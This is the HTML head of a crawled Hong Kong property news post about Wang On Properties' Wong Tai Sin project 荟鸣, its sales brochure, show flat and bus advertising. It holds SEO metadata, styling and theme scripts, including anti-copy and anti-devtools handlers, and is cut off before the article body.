

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20231227/46944.html
body_size: 28829
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港楼市:黄大仙荟鸣楼书及示位踏入最后阶段 推全新巴士广告 | 香港新楼盘资讯</title>
		<meta name="description" content="宏安地产旗下的黄大仙荟鸣续作软销。宏安地产执行董事程德韵表示，荟鸣现正积极部署销售安排，当中售楼说明书及示范单" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="黄大仙荟鸣,宏安地产" />
		<link rel="canonical" href="https://www.hkxfb.com/20231227/46944.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港楼市:黄大仙荟鸣楼书及示位踏入最后阶段 推全新巴士广告 | 香港新楼盘资讯" />
		<meta property="og:description" content="宏安地产旗下的黄大仙荟鸣续作软销。宏安地产执行董事程德韵表示，荟鸣现正积极部署销售安排，当中售楼说明书及示范单" />
		<meta property="og:url" content="https://www.hkxfb.com/20231227/46944.html" />
		<meta property="article:published_time" content="2023-12-27T14:39:43+00:00" />
		<meta property="article:modified_time" content="2024-01-04T14:35:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港楼市:黄大仙荟鸣楼书及示位踏入最后阶段 推全新巴士广告 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="宏安地产旗下的黄大仙荟鸣续作软销。宏安地产执行董事程德韵表示，荟鸣现正积极部署销售安排，当中售楼说明书及示范单" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20231227\/46944.html#blogposting","name":"\u9999\u6e2f\u697c\u5e02:\u9ec4\u5927\u4ed9\u835f\u9e23\u697c\u4e66\u53ca\u793a\u4f4d\u8e0f\u5165\u6700\u540e\u9636\u6bb5 \u63a8\u5168\u65b0\u5df4\u58eb\u5e7f\u544a | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u697c\u5e02:\u9ec4\u5927\u4ed9\u835f\u9e23\u697c\u4e66\u53ca\u793a\u4f4d\u8e0f\u5165\u6700\u540e\u9636\u6bb5 \u63a8\u5168\u65b0\u5df4\u58eb\u5e7f\u544a","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/12\/2-20.jpg","width":720,"height":540},"datePublished":"2023-12-27T14:39:43+08:00","dateModified":"2024-01-04T14:35:06+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20231227\/46944.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20231227\/46944.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u5b8f\u5b89\u5730\u4ea7, \u9ec4\u5927\u4ed9\u835f\u9e23"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20231227\/46944.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20231227\/46944.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20231227\/46944.html#webpage","url":"https:\/\/www.hkxfb.com\/20231227\/46944.html","name":"\u9999\u6e2f\u697c\u5e02:\u9ec4\u5927\u4ed9\u835f\u9e23\u697c\u4e66\u53ca\u793a\u4f4d\u8e0f\u5165\u6700\u540e\u9636\u6bb5 \u63a8\u5168\u65b0\u5df4\u58eb\u5e7f\u544a | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u5b8f\u5b89\u5730\u4ea7\u65d7\u4e0b\u7684\u9ec4\u5927\u4ed9\u835f\u9e23\u7eed\u4f5c\u8f6f\u9500\u3002\u5b8f\u5b89\u5730\u4ea7\u6267\u884c\u8463\u4e8b\u7a0b\u5fb7\u97f5\u8868\u793a\uff0c\u835f\u9e23\u73b0\u6b63\u79ef\u6781\u90e8\u7f72\u9500\u552e\u5b89\u6392\uff0c\u5f53\u4e2d\u552e\u697c\u8bf4\u660e\u4e66\u53ca\u793a\u8303\u5355","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20231227\/46944.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/12\/2-20.jpg","@id":"https:\/\/www.hkxfb.com\/20231227\/46944.html\/#mainImage","width":720,"height":540},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20231227\/46944.html#mainImage"},"datePublished":"2023-12-27T14:39:43+08:00","dateModified":"2024-01-04T14:35:06+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/46944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=46944' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20231227%2F46944.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20231227%2F46944.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20231227/46944.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
